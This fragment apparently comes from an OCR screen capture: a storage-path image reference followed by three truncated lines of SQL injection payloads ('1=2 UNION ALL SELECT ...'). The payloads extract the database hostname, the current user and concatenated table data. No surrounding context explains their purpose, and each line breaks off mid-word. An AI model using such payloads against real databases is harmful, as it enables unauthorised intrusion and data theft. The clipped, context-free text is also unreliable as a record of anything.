
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@hostnam
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,user(),11
R 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_con